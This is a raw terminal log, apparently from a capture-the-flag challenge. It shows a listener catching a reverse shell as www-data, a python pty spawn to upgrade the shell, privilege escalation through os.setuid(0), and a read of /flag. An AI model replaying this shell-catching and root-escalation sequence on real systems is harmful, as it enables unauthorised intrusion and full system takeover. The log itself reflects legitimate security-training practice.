 listening on [any] 2333 ...
119.27.172.50: inverse host lookup failed: Unknown host
connect to [172.19.232.118] from (UNKNOWN) [119.27.172.50] 52268
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
www-data@out-0:~$ python3 -c "import pty;pty.spawn('/bin/sh')"
python3 -c "import pty;pty.spawn('/bin/sh')"
$ ls
ls
$ python3
python3
Python 3.8.10 (default, May 26 2023, 14:05:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
import os
>>> os.setuid(0)
os.setuid(0)
>>> os.system("cat /flag")
os.system("cat /flag")
DASCTF{ }
0
>>>